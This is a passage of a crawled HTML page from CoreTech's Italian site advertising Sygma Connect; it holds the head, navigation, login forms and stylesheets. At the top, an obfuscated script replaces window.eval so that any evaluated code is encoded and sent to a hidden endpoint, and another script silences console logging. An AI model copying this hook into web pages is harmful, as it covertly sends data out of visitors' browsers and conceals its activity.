

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=22987
body_size: 46963
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo? - CoreTech</title>
        <meta name="Description" content="Con Sygma Connect puoi ora dire ADDIO a tutto questo." />
        <meta name="Keywords" content="Sygma Connect" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=22987" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=22987" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=22987" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=22987" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=22987" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=22987" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=22987&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?' /><meta property='og:description' content='Con Sygma Connect puoi ora dire ADDIO a tutto questo.' /><meta property='og:image' content='https://www.coretech.it/_public/img/news/scuoti800.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/news/scuoti800.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=22987" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=22987" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=22987" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=22987" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=22987" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=22987" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

